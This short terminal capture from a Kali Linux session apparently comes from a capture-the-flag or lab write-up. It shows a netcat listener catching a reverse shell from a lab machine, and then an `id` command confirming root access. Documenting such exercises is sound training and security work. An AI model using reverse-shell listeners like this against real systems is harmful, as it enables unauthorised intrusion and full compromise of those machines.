 (root㉿kali)-[/usr/share/wordlists/dirbuster]
# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.60] 8395
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
#